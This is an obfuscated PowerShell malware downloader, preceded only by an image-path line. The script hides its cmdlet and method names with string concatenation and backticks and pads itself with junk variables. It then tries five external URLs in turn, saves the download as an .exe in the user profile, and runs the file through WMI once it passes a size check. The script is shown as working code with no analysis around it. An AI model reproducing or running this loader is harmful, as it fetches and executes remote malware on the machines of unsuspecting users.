 $liechrouhwuw = 'vuacdouvcioxhaol';
[Net.ServicePointManager]::"SE`cuRiTy`PRO`ToC`ol"  =  'tls12, tls11, tls';
$deichbeudreir  =  '337';
$quoadgoijveum = 'duuvmoezhaitgoh';
$toehfethxohbaey = $env:userprofile + '\' + $deichbeudreir + '.exe';
$sienteed = 'quainquachloaz';
$reusthoas = .('n' + 'ew-ob' + 'ject') nEt.weBclIenT;
$jacleewyiqu =
'https://haoqunkong.com/bn/s9w4tgcjl_f6669ugu_w4bj/*https://www.techtravel.events/informationl/8lsjhrl6nnkwgyzsud
zam_h3wng_a6v5/*http://digiwebmarketing.com/wp-
admin/72t0jjhmv7takwvisfnz_eejvf_h6v2ix/*http://holfve.se/images/1ckw5mj49w_2k11px_d/*http://www.cfm.nl/_backup/y
fhrmh6u0heidnwruwha2t4mjz6p_yxhyu390i6_q93hkh3ddm/'."s`PliT"([char]42);
$seccierdeeth = 'duuzyeawpuaqu';
foreach($geersieb in $jacleewyiqu) {
    try {
        $reusthoas."dOWN`loA`dfi`Le"($geersieb,  $toehfethxohbaey);
        $buhxeuh = 'doeydeidquaijleuc';
        If ((.('Get-' + 'Ite' + 'm') $toehfethxohbaey)."l`eNGTH"  - ge 24751)  {
            ([wmiclass]'win32_Process')."C`ReaTe"($toehfethxohbaey);
            $quoodteeh = 'jiafruuzlaolthoic';
            break;
            $chigchienteiqu = 'yoowveihniej'
        }
    }
    catch {
    }
}
$toizluulfier = 'foqulevcaoj'